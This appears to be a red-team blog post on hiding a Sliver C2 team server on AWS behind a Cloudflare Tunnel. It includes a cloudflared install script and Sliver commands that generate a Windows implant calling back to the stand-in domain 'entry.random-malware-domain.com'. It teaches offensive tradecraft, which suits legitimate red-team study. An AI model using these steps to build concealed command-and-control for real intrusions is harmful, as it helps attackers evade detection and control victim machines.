Overview
The previous post in the series is about installing sliver c2 on AWS using Terraform.
The goal of this post is to look into sliver’s network communication and apply basic modifications to the communication patterns. In addition the Cloudflare tunnel feature is used to tunnel traffic between the implant host through cloudflares infrastructure to the sliverc2 team server hosted on AWS without exposing the c2 backend publicly on the internet. An alternative to cloudflare might be ngrok with their secure tunnels feature. If such services are used, the terms of use of the service provider must be observed and followed.
All scripts can be found on github.
C2 infrastructure is deployed with the intent to reach several goals:
- Hide the true location of the C2 server.
- Blend in with legitimate communication e.g. use of reputable infrastructure.
- Reduce the publicly reachable attack surface of the c2 backend.
- Keep operational flexibility during scenarios.
Cloudflare Tunnels
Cloudflare Tunnel provides you with a secure way to connect your resources to Cloudflare without a publicly routable IP address. With Tunnel, you do not send traffic to an external IP — instead, a lightweight daemon in your infrastructure (cloudflared) creates outbound-only connections to Cloudflare’s edge. Cloudflare Tunnel can connect HTTP web servers, SSH servers, remote desktops, and other protocols safely to Cloudflare. This way, your origins can serve traffic through Cloudflare without being vulnerable to attacks that bypass Cloudflare.
Architecture
 C2 Infrastructure is only directly accessible through the whitelisted terraform environment source IP-Adress. Implants comunicate through Cloudflare’s Edge Network.
C2 Infrastructure is only directly accessible through the whitelisted terraform environment source IP-Adress. Implants comunicate through Cloudflare’s Edge Network.
Cloudflare Tunnel: Setup
- Setup the tunnel on Cloudflare (Cloudflare Zero Trust - Access - Tunnels)
- Download and install the
cloudflareddaemon - Assign a external tunnel entry point (e.g. entry.random-malware-domain.com)
- Choose a internal Service (e.g. http://localhost:4444) - cloudflareD and sliver don’t have to run on the same system - it is possible to port forward to another redirector system using e.g. socat, nginx, traefik, etc.

Terraform script update:
the commands to install and configure cloudflared have been added to the sliverc2-bootstrap.sh provisioning file:
#!/bin/bash
[...]
# sleep until instance is ready
# MSF nightly framework installer
# sliver c2 install:
[...]
# cloudflared:
curl -L --output cloudflared.deb https://github.com/cloudflare/cloudflared/releases/latest/download/cloudflared-linux-amd64.deb &&
sudo dpkg -i cloudflared.deb &&
sudo cloudflared service install eyjbw[INSERT tunnel key here....] &&
systemctl status cloudflared --no-pager
exit


The cloudflare zero trust dashboard should report the tunnel as ACTIVE after successful installation of cloudflared:
Sliver implant
The sliver implant should use the newly created tunnel entrypoint on entry.random-malware-domain.com:
sliver > https
[*] Starting HTTPS :443 listener ...
[*] Successfully started job #1
sliver > generate --debug --http https://entry.random-malware-domain.com
[*] Generating new windows/amd64 implant binary
[*] Build completed in 00:00:22
[*] Implant saved to /home/ubuntu/RELIEVED_RETURN.exe
[*] Session 8a1eb5d4 RELIEVED_RETURN - (MSEDGEWIN10) - windows/amd64
![]()
until next time…
███████╗██╗ ██╗██╗ ██╗███████╗██████╗
██╔════╝██║ ██║██║ ██║██╔════╝██╔══██╗
███████╗██║ ██║██║ ██║█████╗ ██████╔╝
╚════██║██║ ██║╚██╗ ██╔╝██╔══╝ ██╔══██╗
███████║███████╗██║ ╚████╔╝ ███████╗██║ ██║
╚══════╝╚══════╝╚═╝ ╚═══╝ ╚══════╝╚═╝ ╚═╝
 Please note: We are exposing the C2 server directly and don’t use redirectors for simplicity in this blog post.
Please note: We are exposing the C2 server directly and don’t use redirectors for simplicity in this blog post.